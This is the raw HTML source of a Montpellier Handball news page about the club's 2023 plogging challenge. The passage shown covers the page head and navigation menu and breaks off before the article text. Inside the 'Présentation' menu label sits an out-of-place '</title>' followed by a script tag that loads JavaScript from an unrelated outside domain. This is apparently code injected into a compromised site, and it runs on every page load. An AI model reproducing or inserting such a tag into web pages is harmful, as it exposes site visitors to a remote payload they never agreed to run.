

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montpellierhandball.com/fr/actualites/2023-04-28/plogging-2023-le-mhb-se-bouge-pour-la-planete
body_size: 12850
content:
<!DOCTYPE HTML>
<html lang="fr">

<head>
<meta charset="utf-8" />
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="google-site-verification" content="ruIZdh6E_oPloq_dcbIWKl4eP7CeB2PoTJHV2iB6ksE" />

<base href="https://www.montpellierhandball.com/">

<title>Le MHB organisait son Plogging 2023</title>
<meta name="description" content="Chapeau">

<link rel="icon" type="image/png" href="https://www.montpellierhandball.com/medias/_site/favicon.png" />
<link rel="shortcut icon" type="image/png" href="https://www.montpellierhandball.com/medias/_site/favicon.png" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@montpellierhandball.com" />
    <meta name="twitter:creator" content="@MHB" />

    <meta property="og:url" content="https://www.montpellierhandball.com/actualites/2023-04-28/plogging-2023-le-mhb-se-bouge-pour-la-planete" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Plogging 2023 : le MHB se bouge pour la planète !" />
    <meta property="og:description" content="Du 22 avril au 5 mai 2023, les clubs professionnels du handball français se mobilisent à nouveau pour l’environnement et organisent le 2ème challenge de plogging de la LNH. Le plogging allie jogging et collecte des déchets." />
    <meta property="og:image" content="https://www.montpellierhandball.com/medias/articles/article_Une_Plogging.jpg" />
    <meta property="og:image:width" content="1000" />
    <meta property="og:image:height" content="589" />
    
<link href="https://www.montpellierhandball.com/webroot/templates/_fonts/dinPro.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <link href="https://www.montpellierhandball.com/webroot/templates/reset.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/animate.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/main.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/layouts.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/form.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/lists.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/filter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/sections.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/header.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/footer.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/mobile.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/steps.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/banners.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/news.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/items.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/pictures.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/slider.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/members.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/listings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/home.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/medias.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/videos.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/albums.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/partners.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/maps.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/auth.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/addevents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/newsletter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pagination.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/alerts.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/loader.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/tabs.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/up.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/search.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pathway.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/cookies.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/icheck.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/timeline.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/navicon.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/titles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/columns.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/listings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/slider.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/calendars.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/players.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/staffs.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/competitions.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/standings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/lives.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/filter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/orders.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/products.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


        <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_landscape/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
   
        <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        


    

    <style>
        .desktop-hide {
            display: none !important;
        }
        .desktop-display {
            display: block !important;
        }

        @media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
            .tablet-hide {
                display: none !important;
            }
            .tablet-display {
                display: block !important;
            }

        }

        @media only screen and (max-width: 700px), only screen and (max-device-width: 700px) {
            .mobile-hide {
                display: none !important;
            }
            .mobile-display {
                display: block !important;
            }
        }
    </style>
    	<style>
        body {
            background: #fff;
        }
    </style>
    <script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<!-- FANCYBOX -->
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/fancybox/minified__fancybox.js?v=2.1.4"></script>
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/fancybox/minified__fancybox.css?v=2.1.4" type="text/css" media="screen" />

<!-- TOOLTIP -->   
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/tooltips/jquery.tooltipster.min.js"></script>
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/tooltips/tooltipster.css" type="text/css" />

<!-- MASONRY  
<script src="https://www.montpellierhandball.com/scripts/masonry/masonry.pkgd.min.js"></script>
<script src="https://www.montpellierhandball.com/scripts/masonry/imagesloaded.pkgd.min.js"></script>
-->

<!-- LAZY LOAD -->
 <script type="text/javascript" src="https://www.montpellierhandball.com/scripts/lazy/jquery.lazy.min.js"></script>

<!-- OWL CAROUSEL -->
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/owlcarousel/assets/owl.carousel.min.css">
<script src="https://www.montpellierhandball.com/scripts/owlcarousel/owl.carousel.js"></script>

<!-- APPS && FUNCTIONS JS	-->
<script type="text/javascript">
    var baseUrl = 'https://www.montpellierhandball.com/';
    var appUrl = 'https://www.montpellierhandball.com/ajax';
</script>
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/apps.js?v=2.0.5"></script>
<script>
    function checkInTheView() {
      var window_height = $window.height();
      var window_top_position = $window.scrollTop();
      var window_bottom_position = (window_top_position + window_height);

      $('.'+$animation_elements).each(function(){
        var $element = $(this);
        var element_height = $element.outerHeight();
        var element_top_position = $element.offset().top;
        var element_bottom_position = (element_top_position + element_height);   

        if (element_top_position <= window_bottom_position) {
          $element.addClass($animation_type);
        }
      });
    }   
</script><div id="loader-wrapper">
    <div class="inside">
        <div class="loader">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/_site/loader2.gif" />
            </div>
        </div>
    </div>	
</div>

<!-- iCHECK -->
<script src="https://www.montpellierhandball.com/scripts/icheck/icheck.min.js"></script>


<!-- PICTURE FILL   -->
<script>
    // Picture element HTML5 shiv
    document.createElement( "picture" );
</script>
<script src="https://www.montpellierhandball.com/scripts/_libs/picturefill.min.js" async></script>


<script src='https://www.google.com/recaptcha/api.js?hl=fr'></script>

</head>

<body>
        <a onclick="" href="javascript:;" id="button-up">
        <img src="https://www.montpellierhandball.com/medias/_site/button-up.png" />
    </a>
    <script>
        $('#button-up').click(function() {
            $('html,body').animate({scrollTop: 0}, 'slow');
        });

        $(window).scroll(function(){
            if($(window).scrollTop()<50){
                $('#button-up').fadeOut();
            }
            else{
                $('#button-up').fadeIn();
            }
        });
    </script>
<div id="plugin-view-messages-wrapper">
    <div id="plugin-view-messages-errors">

        <div class="alert-wrapper delete">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/icons/white/error-48.png" />
            </div>
            <div class="text">
                <div class="inside">
                    <div class="plugin-view-messages-content"></div>
                </div>
            </div>
        </div>

    </div>
    <div id="plugin-view-messages-success">

        <div class="alert-wrapper success">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/icons/white/checkmark-48.png" />
            </div>
            <div class="text">
                <div class="inside">
                    <div class="plugin-view-messages-content"></div>
                </div>
            </div>
        </div>

    </div>
</div>

	<div id="site-container" class="theme-wrapper default" >
        <div class="level-wrapper">
            <header>
	<div class="header-desktop">
		<div class="row-top">
			<div class="container">
				<a href="fr/accueil" class="active">
	site officiel</a>
<a href="boutique/fr/accueil" class="">
	boutique</a>
<a href="https://billetterie.montpellierhandball.com/" class="">
	Billetterie</a>
<a href="https://billetterie.montpellierhandball.com/Pages/Start.aspx?GoToVIP=True" class="">
	billetterie vip</a>
<a href="fr/business" class="">
	BUSINESS</a>
<a href="fr/medias/espace-medias" class="">
	espace médias</a>
<a href="fr/le-club/fonds-de-dotation" class="">
	Fonds Dotation</a>
<a href="fr/mhb-events" class="">
	MHB Events</a>
<a href="https://mhbcafe.com/accueil">
	MHB Café</a>			</div>
		</div>

		<div class="row-logo" id="nav-toolbar">
			<div class="container">
				<a class="head-logo" id="nav-logo" href="fr/accueil" title="Montpellier Handball">
										<img src="https://www.montpellierhandball.com/medias/_site/header/logo-header-etoiles.png?v=20240630" alt="logo MHB" style="width: auto; max-height: 97px";>
				</a>
				<div class="head-name">
					<span>montpellier</span> handball
					<div class="site">site officiel</div>
									</div>

				<div class="links">
										<div class="feeds-links">
													<a href="https://www.facebook.com/MHB-Montpellier-Handball-310524968985/" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Facebook-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://twitter.com/mhbofficiel" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/twitter-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.instagram.com/mhbofficiel/" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/instagram-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.tiktok.com/@montpellierhandball" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/tiktok-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.linkedin.com/company/montpellier-agglomération-handball" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Linkedin-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.youtube.com/channel/UCuS1m0UjmS0Gr4qmeUQeIUw" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Youtube-blue.png?v=2024-06-20">
							</a>
						   						</div>
					<div class="nav-links">
						<div class="text">
							Menu						</div>
						<div class="icon switch-nav">
					        <button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x2">
					          <span class="lines"></span>
					        </button>
						</div>	
					</div>
				</div>
			</div>
		</div>


		<div class="row-shortcuts">
				<a href="fr/l-equipe-pro" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pro.png">
		</div>
		<div class="name">
			suivre<br>
			<span>l'équipe pro</span>
		</div>
	</a>
		<a href="fr/venir-au-match/les-matchs-venir" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-matchs.png">
		</div>
		<div class="name">
			venir<br>
			<span>aux matchs</span>
		</div>
	</a>
		<a href="fr/supporter-le-club" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-supporter.png">
		</div>
		<div class="name">
			supporter<br>
			<span>le club</span>
		</div>
	</a>
		<a href="fr/pratiquer-le-handball" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pratique.png">
		</div>
		<div class="name">
			mhb<br>
			<span>association</span>
		</div>
	</a>
	
		</div>

		
		<div id="site-nav" class="site-nav nope is-out">
			<div class="container990 nav-desktop">
	<div class="site-nav-inside">
		<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/l-equipe-pro" class="link-a " target="_self">
		 		    	L'équipe PRO		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
						 		    	Actualités						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
						 		    	Calendrier & résultats						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
						 		    	Lives						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
						 		    	Vidéos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
						 		    	Albums photos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
						 		    	Liqui Moly StarLigue						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
						 		    	EHF Champions League						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
						 		    	Coupe de France						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
						 		    	Joueurs & Statistiques						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
						 		    	Staff Pro						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
						 		    	Commission médicale du MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Venir au match					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
						 		    	Les matchs à venir						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
						 		    	Venir au FDI Stadium						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
						 		    	Venir à la Sud de France Arena						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/supporter-le-club" class="link-a " target="_self">
		 		    	Supporter le club		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
						 		    	J'achète un billet						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
						 		    	Je m'abonne						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
						 		    	Recevoir l'information du MHB						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
						 		    	Je suis le club sur Handball TV						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/pratiquer-le-handball" class="link-a " target="_self">
		 		    	Association		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
						 		    	Actualités 						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
						 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_self">
						 		    	Stages petites vacances						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
						 		    	ECOLE D'ARBITRAGE						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
						 		    	MHB Academy						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
						 		    	MHB Training Camps						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
						 		    	MHB Cup – Trophée JP Lacombe						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Le Club					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
						 		    	Gouvernance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
						 		    	Equipe administrative						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
						 		    	Fonds de dotation						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
						 		    	Histoire du club						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
						 		    	Palmarès						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
						 		    	Hall Of Fame						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
						 		    	Devenir bénévole						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
						 		    	Club des supporters						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
						 		    	Recrutement						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_self">
						 		    	Club Partenaires Labélisés MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Médias					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
						 		    	S'accréditer pour le match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
						 		    	Demander une Interview						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
						 		    	Mon Espace Médias						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Partenaires					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
						 		    	Devenir Partenaire à la saison						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_self">
						 		    	Découvrir nos offres au match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie vip						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
						 		    	Ils nous font confiance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="mhb-events" class="sub-link1 " target="_self">
						 		    	Prestations évènementielles MHB Events						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
						 		    	Nous contacter						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
		
	</div>
</div><div class="container990 nav-mobile">
	<div class="site-nav-inside">
		<div class="col-main">
			<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/l-equipe-pro" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pro.png">
							</div>
							<div class="name">
								suivre<br>
								<span>l'équipe pro</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="5">
			 		    	<div class="arrow-inside arrow-inside-5">
